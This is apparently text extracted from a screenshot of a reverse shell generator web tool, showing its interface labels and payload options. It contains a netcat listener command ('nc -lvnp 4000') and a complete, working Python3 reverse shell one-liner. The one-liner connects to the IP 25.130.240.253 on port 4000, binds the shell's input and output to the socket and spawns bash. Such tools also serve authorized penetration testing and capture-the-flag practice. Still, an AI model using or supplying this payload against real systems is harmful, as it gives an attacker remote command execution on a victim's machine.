 Reverse Shell Generator
IP & Port
IP
25.130.240.253
Port
4000
+1
Listener
Advanced
🚀 nc -lvnp 4000
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
🚀 export RHOST="25.130.240.253";export RPORT=4000;python3 -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'
Shell
bash
Encoding
None
Raw
Copy